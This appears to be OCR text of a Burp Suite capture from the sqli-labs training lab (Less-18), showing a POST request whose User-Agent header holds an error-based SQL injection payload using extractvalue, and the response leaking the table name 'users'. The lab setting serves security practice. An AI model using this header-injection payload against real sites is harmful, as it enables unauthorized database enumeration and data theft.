 Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.231.129:9001
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.231.129:9001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36' and extractvalue(0x7e, concat(0x7e,
(select table_name from information_schema.tables where table_schema=database()
limit 3,1))), '2', 3)#
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.231.129:9001/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
</br>
32 <div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 192.168.231.129<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36' and extractvalue(0x7e, concat(0x7e, (select table_name
from information_schema.tables where table_schema=database() limit
3,1))), '2', 3)#
</font>
<br>
XPATH syntax error: '~users'<br>
<br>
<img src="../images/flag.jpg"  />
<br>
48
49 </font>
50 </div>
Search...
0 matches